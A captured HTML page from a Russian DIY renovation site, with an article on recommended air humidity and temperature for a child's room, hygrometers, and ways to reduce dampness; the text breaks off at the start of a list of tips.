

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anatomia-remonta.ru/otoplenie/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html
body_size: 27019
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Воздух в детской комнате - норма влажности и температуры. Жми!</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300%7CRoboto+Condensed:400,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href="/wp-content/themes/anatomia/css/normalize.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/fonts.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/bootstrap.css" rel="stylesheet" media="screen">
  <link rel="stylesheet" href="/wp-content/themes/anatomia/style.css" type="text/css" media="screen">
  <meta name="description" content="Микроклимат в помещении определяется параметрами воздуха. Температура и относительная влажность являются основными показателями комфортности для жизни и здорового развития ребенка. Для детских дошкольных учреждений ГОСТ 30494–2011 определяет оптимальные нормы температуры от 18 до 220С в холодный период и 22–240С в теплый. Относительная влажность по нормативным таблицам зимой должна составлять 30–40%, а летом 30–60%. Государственными стандартами предусмотрены нормы микроклимата именно для детских садов. В домашних условиях контроль состояния воздуха в комнате ребенка необходимо осуществлять постоянно, чтобы создать благоприятные условия для его развития, исключить нарушение водного баланса, предотвратить возникновение острых и хронических заболеваний.">
  <link rel="canonical" href="/otoplenie/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Воздух в детской комнате - норма влажности и температуры. Жми!">
  <meta property="og:description" content="Микроклимат в помещении определяется параметрами воздуха. Температура и относительная влажность являются основными показателями комфортности для жизни и здорового развития ребенка. Для детских дошкольных учреждений ГОСТ 30494–2011 определяет оптимальные нормы температуры от 18 до 220С в холодный период и 22–240С в теплый. Относительная влажность по нормативным таблицам зимой должна составлять 30–40%, а летом 30–60%. Государственными стандартами предусмотрены нормы микроклимата именно для детских садов. В домашних условиях контроль состояния воздуха в комнате ребенка необходимо осуществлять постоянно, чтобы создать благоприятные условия для его развития, исключить нарушение водного баланса, предотвратить возникновение острых и хронических заболеваний.">
  <meta property="og:url" content="https://anatomia-remonta.ru/otoplenie/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html">
  <meta property="og:site_name" content="Анатомия Ремонта">
  <meta property="article:published_time" content="2015-11-11T10:27:42+00:00">
  <meta property="article:modified_time" content="2018-11-25T21:48:37+00:00">
  <meta property="og:image" content="https://anatomia-remonta.ru/wp-content/uploads/2015/11/qwertyPAY_com_1447235919.jpeg">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="280">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Автор Автор">
  <link rel='dns-prefetch' href='//vk.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Анатомия Ремонта &raquo; Лента комментариев к &laquo;Влажность воздуха в квартире для ребенка: нормы по ГОСТ и последствия отступления от них, рекомендации педиатров&raquo;" href="/otoplenie/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html/feed">
  <link rel='stylesheet' id='wpo_min-header-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-e4b744e3.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-header-0-js-extra'>
  var cforms2_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"e5cac786d2"}}
  </script>
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-db881c05.min.js' id='wpo_min-header-0-js'></script>
  <script type='text/javascript' src='https://vk.com/js/api/openapi.js?117&#038;ver=1.0.0' id='vk_group-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/7679">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=7679'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fotoplenie%2Fvlazhnost-vozduha-v-kvartire-dlya-rebenka.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fotoplenie%2Fvlazhnost-vozduha-v-kvartire-dlya-rebenka.html&#038;format=xml">
  <script type='text/javascript'>
  var blogurl;blogurl='https://anatomia-remonta.ru';var qadmim_ajax_url;qadmin_ajax_url='https://anatomia-remonta.ru/wp-admin/admin-ajax.php'
  </script>
  <link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin="">
  <script src="https://static.nativerent.ru/js/codes/nativerent.v2.js" async crossorigin=""></script>
  <script>
  (function(){(window.NRentCounter=window.NRentCounter||[]).push({id:"62312d806667b"})}())
  </script>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/anatomia-remonta.ru\/otoplenie\/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html"},"url":"https:\/\/anatomia-remonta.ru\/otoplenie\/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html","headline":" Влажность воздуха в квартире для ребенка: нормы по ГОСТ и...","datePublished":"2015-11-11T14:27:42+03:00","dateModified":"2018-11-26T01:48:37+03:00","publisher":{"@type":"Organization","@id":"https:\/\/anatomia-remonta.ru\/#organization","name":"Анатомия Ремонта","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/anatomia-remonta.ru\/wp-content\/uploads\/2015\/11\/qwertyPAY_com_1447235919.jpeg","width":696,"height":280},"articleSection":"Отопление","description":"Микроклимат в помещении определяется параметрами воздуха. Температура и относительная влажность являются основными показателями комфортности для жизни и здорового развития ребенка. Для детских дошкольных учреждений ГОСТ 30494–2011 определяет оптимальные нормы температуры от 18 до 22 °C в холодный период и 22–24 °C в теплый. Относительная влажность по нормативным таблицам зимой","author":{"@type":"Person","name":"Автор Автор","url":"https:\/\/anatomia-remonta.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <script type="text/javascript">
  var login;login=0
  </script>
  <meta name="theme-color" content="">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/rsslatest.xml">
  <script>
  var ajaxUrlFlatPM="https://anatomia-remonta.ru/wp-admin/admin-ajax.php",untilscrollFlatPM=".flat_pm_end"
  </script>
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
  gtag('js',new Date());gtag('config','UA-176762829-1')
  </script>
  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
  <script>
  (function($){(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);for(var i=1;i<20;i++)if($('#marketWidget'+i).length>0)w.YaMarketAffiliate.createWidget({containerId:'marketWidget'+i,type:'offers',params:{clid:2369547,themeId:10,searchSelector:'#marketWidget'+i+'>s',searchCount:4,vid:1}})}w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)})(jQuery)
  </script>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-7679 single-format-standard">
  <div id="header">
    <div class="wrapper">
      <div class="hd_logo">
        <a href="/" title="Анатомия Ремонта"><img src="/wp-content/themes/anatomia/img/logo.png" alt="Анатомия Ремонта">
        <div class="hd_desc">
          Всё о ремонте своими руками
        </div></a>
        <div class="hd_fav">
          <a href="#" title="Добавить в закладки">в закладки</a>
        </div>
      </div>
      <div class="hd_right">
        <div class="hd_menu">
          <ul id="menu-footer" class="menu">
            <li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
              <a href="/kontakty">Наша редакция</a>
            </li>
            <li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
              <a href="/reklama">Реклама на сайте</a>
            </li>
          </ul>
        </div>
        <div class="hd_social"></div>
        <div class="vopros">
          <a href="/zadat-vopros" title="Задать вопрос">Задать вопрос мастеру</a>
        </div>
        <div class="clear"></div>
        <div class="hd_search">
          <form method="get" id="searchform" action="https://anatomia-remonta.ru/" name="searchform">
            <input type="text" class="search_input" value="" placeholder="Поиск на портале" name="s" id="s"> <input type="submit" class="search_btn" id="searchsubmit" value="">
          </form>
        </div>
        <div class="hd_tel">
          <div class="hd_tel_num"></div>
          <div class="hd_tel_text"></div>
        </div>
      </div>
      <div class="clear"></div><button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false"><span class="sr-only">Выберите раздел</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
      <div class="main_menu collapse navbar-collapse" id="bs-navbar">
        <ul id="menu-menyu" class="menu">
          <li id="menu-item-4934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4934">
            <a href="/materialy">Материалы</a>
            <ul class="sub-menu">
              <li id="menu-item-12521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12521">
                <a href="/materialy/beton">Бетон</a>
              </li>
              <li id="menu-item-12510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12510">
                <a href="/materialy/gipsokarton">Гипсокартон</a>
              </li>
              <li id="menu-item-12508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12508">
                <a href="/materialy/laminat">Ламинат</a>
              </li>
              <li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12486">
                <a href="/oboi">Обои</a>
              </li>
              <li id="menu-item-12523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12523">
                <a href="/materialy/parket">Паркет</a>
              </li>
              <li id="menu-item-12522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12522">
                <a href="/materialy/penoplast">Пенопласт</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6873">
            <a href="/pol">Пол</a>
            <ul class="sub-menu">
              <li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12507">
                <a href="/pol/betonnyj-pol">Бетонный пол</a>
              </li>
              <li id="menu-item-12511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12511">
                <a href="/pol/nalivnoj-pol">Наливной пол</a>
              </li>
              <li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12477">
                <a href="/pol/teplyj-pol">Теплый пол</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6875">
            <a href="/potolok">Потолок</a>
            <ul class="sub-menu">
              <li id="menu-item-12512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12512">
                <a href="/potolok/gipsokartonnyj-potolok">Гипсокартонный</a>
              </li>
              <li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12483">
                <a href="/potolok/natyazhnoj">Натяжной</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10381">
            <a href="/sanuzel">Санузел</a>
            <ul class="sub-menu">
              <li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12478">
                <a href="/sanuzel/vanna">Ванна</a>
              </li>
              <li id="menu-item-12514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12514">
                <a href="/sanuzel/vodonagrevateli">Водонагреватели</a>
              </li>
              <li id="menu-item-12515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12515">
                <a href="/sanuzel/dushevaya-kabina">Душевая кабина</a>
              </li>
              <li id="menu-item-12516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12516">
                <a href="/sanuzel/polotentsesushitel">Полотенцесушитель</a>
              </li>
              <li id="menu-item-12525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12525">
                <a href="/sanuzel/smesitel">Смеситель</a>
              </li>
              <li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12481">
                <a href="/sanuzel/tualet">Туалет</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10380">
            <a href="/kuxnya">Кухня</a>
            <ul class="sub-menu">
              <li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12480">
                <a href="/kuxnya/interer">Интерьер</a>
              </li>
              <li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524">
                <a href="/kuxnya/smesitel-dlya-kuhni">Смеситель</a>
              </li>
              <li id="menu-item-12517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12517">
                <a href="/okna/shtory">Шторы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12484">
            <a href="/mebel">Мебель</a>
            <ul class="sub-menu">
              <li id="menu-item-12518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12518">
                <a href="/mebel/dekupazh">Декупаж</a>
              </li>
              <li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12487">
                <a href="/mebel/stoly">Столы и стулья</a>
              </li>
              <li id="menu-item-12519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12519">
                <a href="/mebel/krovati">Кровати</a>
              </li>
              <li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12485">
                <a href="/mebel/shkafy">Шкафы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12488">
            <a href="/osveshhenie">Освещение</a>
            <ul class="sub-menu">
              <li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12489">
                <a href="/osveshhenie/lyustry">Люстры</a>
              </li>
              <li id="menu-item-12490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12490">
                <a href="/osveshhenie/svetilniki">Светильники</a>
              </li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="content">
    <div class="wrapper">
      <div class="content_left">
        <div class="post">
          <div class="breadcrumbs">
            <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти на главную" href="/" class="home">Главная</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Отопление" href="/otoplenie" class="taxonomy category">Отопление</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><span property="v:title">Влажность воздуха в квартире для ребенка: нормы по ГОСТ и последствия отступления от них, рекомендации педиатров</span></span>
          </div>
          <div class="post_title">
            <h1>Влажность воздуха в квартире для ребенка: нормы по ГОСТ и последствия отступления от них, рекомендации педиатров</h1>
          </div>
          <div class="post_body">
            <div class="flat_pm_start"></div>
            <p><strong>Микроклимат</strong> в помещении определяется <strong>параметрами</strong> воздуха. Температура и относительная влажность являются основными показателями <strong>комфортности</strong> для жизни и здорового развития ребенка.</p>
            <p>Для детских дошкольных учреждений <strong>ГОСТ 30494–2011</strong> определяет оптимальные нормы температуры от <strong>18</strong> до <strong>22 °C</strong> в холодный период и <strong>22–24 °C</strong> в теплый. <strong>Относительная влажность</strong> по нормативным таблицам зимой должна составлять <strong>30–40%</strong>, а летом <strong>30–60%</strong>.</p>
            <p>Государственными стандартами предусмотрены нормы микроклимата именно для <strong>детских садов</strong>. <strong>В домашних условиях</strong> контроль состояния воздуха в комнате ребенка необходимо осуществлять постоянно, чтобы создать благоприятные условия для его развития, <strong>исключить</strong> нарушение водного баланса, предотвратить возникновение острых и хронических заболеваний.</p>
            <div class="flat_pm_end"></div>
            <div class="flat_pm_start"></div>
            <p>&nbsp;</p>
            <h2>Оптимальная температура и влажность воздуха в детской</h2>
            <p>&nbsp;</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignright size-full wp-image-7685" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447235975.jpeg" alt="qwertyPAY_com_1447235975" width="300" height="270"><noscript><img loading="lazy" class="alignright size-full wp-image-7685" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447235975.jpeg" alt="qwertyPAY_com_1447235975" width="300" height="270"></noscript>Особенностью растущего организма ребенка является <strong>быстрый обмен веществ</strong>, который сопровождается усиленным выделением тепла. При этом процесс <strong>терморегуляции</strong> осуществляется через легкие или кожу. Человек вдыхает воздух комнатной температуры, а выдыхает нагретый до температуры тела и увлажненный до <strong>100%</strong>.</p>
            <p>Если воздух в комнате <strong>недостаточно</strong> прохладный и влажный, то теплоотдача <strong>замедляется</strong>, и ребенок начинает потеть. А так как, запасы воды и соли в организме малыша ограничены, <strong>обезвоживание</strong> может наступить очень быстро.</p>
            <p><strong>Оптимальный диапазон температур</strong> для комнаты ребенка колеблется от <strong>18 до 20 °C</strong>. <a href="/norma-vlazhnosti-v-kvartire" target="_blank" rel="noopener">Нормой влажности в квартире</a> считается показатель в <strong>50–70%</strong>. В дневные часы в период воздушных процедур температура в комнате может подниматься до <strong>20–21 °C</strong>, а во время ночного сна не должна превышать <strong>18–19 °C</strong>.</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignleft size-full wp-image-7686" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236040.jpeg" alt="qwertyPAY_com_1447236040" width="300" height="270"><noscript><img loading="lazy" class="alignleft size-full wp-image-7686" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236040.jpeg" alt="qwertyPAY_com_1447236040" width="300" height="270"></noscript><strong>Проветривание комнаты</strong> следует проводить несколько раз в день и обязательно <strong>перед сном</strong> малыша. При этом окно нужно открывать на <strong>5–10 минут</strong>.</p>
            <p>Такой микроклимат способствует <strong>здоровому развитию</strong> ребенка, нормальным обменным процессам, хорошему настроению и аппетиту. <strong>Излишне</strong> теплый и сухой воздух может вызвать пересыхание слизистых оболочек, образование корочек в носу, затрудненное дыхание, покашливание.</p>
            <p><strong>Чрезмерное потоотделение</strong> и как следствие, обезвоживание организма грозит плохим пищеварением, запорами, сгущением крови.</p>
            <p>&nbsp;</p>
            <h2>Как измерить влажность в детской?</h2>
            <p>&nbsp;</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignright size-full wp-image-7688" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236304.jpeg" alt="qwertyPAY_com_1447236304" width="300" height="270"><noscript><img loading="lazy" class="alignright size-full wp-image-7688" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236304.jpeg" alt="qwertyPAY_com_1447236304" width="300" height="270"></noscript>Определить уровень влажности в квартире, в том числе и в детской можно при помощи <strong>психрометрического гигрометра</strong>. Его обычно <strong>вешают</strong> на стену в детской. На корпусе прибора расположены <strong>два</strong> термометра и <strong>таблица</strong> определения относительной влажности.</p>
            <p><strong>Один</strong> термометр показывает <strong>реальную температуру</strong> в комнате (о её оптимальных показаниях Вы можете узнать <a href="/optimalnaya-norma-v-kvartire" target="_blank" rel="noopener">здесь</a>). Наконечник другого термометра обернут постоянно <strong>увлажняемой</strong> полоской ткани. По разнице между значениями температур определяют <strong>точный</strong> показатель относительной влажности.</p>
            <p><strong>Современные</strong> электронные гигрометры имеют небольшой корпус, их можно установить на <a href="/zhurnalnyj-stolik-svoimi-rukami" target="_blank" rel="noopener">журнальном столе</a> или <a href="/kak-sdelat-knizhnuyu-polku-svoimi-rukami" target="_blank" rel="noopener">книжной полке</a>, переносить в другие комнаты. На экране прибора высвечиваются значения температуры и влажности в помещении, <strong>дополнительно</strong> они могут показывать время и атмосферное давление.</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignleft size-full wp-image-7687" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236228.jpeg" alt="qwertyPAY_com_1447236228" width="300" height="270"><noscript><img loading="lazy" class="alignleft size-full wp-image-7687" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236228.jpeg" alt="qwertyPAY_com_1447236228" width="300" height="270"></noscript>Некоторые устройства <strong>оснащены</strong> функцией памяти и могут записывать изменения показаний в течение определенного промежутка времени.</p>
            <p><strong>Гигрометр</strong> постоянно должен находиться в детской комнате. Точность показаний прибора, не заменят никакие приблизительные вычисления с помощью подручных средств. <strong>Оптимальные</strong> параметры микроклимата очень важны для нормального развития ребенка.</p>
            <p>[rek_custom1]</p>
            <p>&nbsp;</p>
            <h2>Что делать, если в комнате сыро?</h2>
            <p>&nbsp;</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignright size-full wp-image-7689" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236375.jpeg" alt="qwertyPAY_com_1447236375" width="300" height="270"><noscript><img loading="lazy" class="alignright size-full wp-image-7689" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236375.jpeg" alt="qwertyPAY_com_1447236375" width="300" height="270"></noscript>Избыточная влажность в комнате малыша так же неблагоприятна, как и <strong>чрезмерная сухость</strong>. Слишком увлажненный воздух существенно понижает температуру в помещении.</p>
            <p><strong>Переохлаждение</strong> ребенка в сыром помещении грозит частыми <strong>простудными</strong> заболеваниями, которые начинаются с ринитов. Если не принять меры по <strong>нормализации</strong> влажности в помещении, то хронический насморк может перерасти в гайморит.</p>
            <p><strong>Постоянная сырость</strong> вызывает развитие <a href="/kak-izbavitsya-ot-pleseni-na-stenax-i-potolke" target="_blank" rel="noopener">плесени на стенах и потолке</a>, грибковых микроорганизмов на мебели.</p>
            <p>Токсичные споры с воздухом попадают в легкие и пищевод неокрепшего детского организма. Отсюда возникновение аллергических реакций, общая интоксикация, микозы внутренних органов. С сыростью и избыточной влажностью воздуха необходимо <strong>бороться</strong> всеми доступными средствами.</p>
            <p>&nbsp;</p>
            <h2>Как нормализовать (понизить) уровень влажности?</h2>
            <p><img loading="lazy" class="lazy lazy-hidden alignleft size-full wp-image-7690" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236595-e1447237547371.jpeg" alt="qwertyPAY_com_1447236595" width="297" height="258"><noscript><img loading="lazy" class="alignleft size-full wp-image-7690" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236595-e1447237547371.jpeg" alt="qwertyPAY_com_1447236595" width="297" height="258"></noscript>Чтобы <a href="/kak-izbavitsya-ot-vlazhnosti-v-kvartire" target="_blank" rel="noopener">избавиться от влажности</a> в комнате ребенка, необходимо узнать <strong>причину</strong> его повышения. <strong>Для выявления</strong> источника сырости в доме нужно приложить осколок стекла к наружной стене комнаты. Если между стеклом и стеной появился <strong>конденсат</strong>, значит, влага попадает в помещение снаружи.</p>
            <p><strong>Утеплить</strong> наружные конструкции лучше материалом с хорошей паропроницаемостью, например, <a href="/uteplenie-sten-ekovatoj-svoimi-rukami" target="_blank" rel="noopener">эковатой</a> (читайте про то, как утеплить стены в квартире в <a href="/kak-uteplit-steny-v-kvartirax" target="_blank" rel="noopener">этой статье</a>). Дополнительно увеличивают количество <strong>приборов отопления</strong>.</p>
            <p>При периодическом повышении уровня влажности в качестве <strong>профилактических мероприятий</strong> можно воспользоваться общими <strong>рекомендациями</strong>:</p>
            <ul>
